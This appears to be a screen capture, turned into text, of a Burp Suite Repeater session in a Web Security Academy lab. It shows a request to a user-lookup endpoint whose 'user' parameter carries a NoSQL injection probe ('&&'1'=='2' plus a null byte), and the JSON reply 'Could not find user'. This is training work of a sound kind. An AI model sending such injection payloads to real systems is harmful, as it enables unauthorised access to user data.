 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a7800
Request
Pretty Raw Hex \n ≡
1 GET /user/lookup?user=wiener'%26%26'1'=='2'%00 HTTP/2
2 Host: 0a78007604ef787f876b7b2900d20060.web-security-academy.net
3 Cookie: session=yfOBKCekm50q9ursLrl3QvzzFYHaatlK
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer:
https://0a78007604ef787f876b7b2900d20060.web-security-academy.net/my-accou
nt?id=wiener
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: es-ES,es;q=0.9
5 Priority: u=1, i
6
7
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }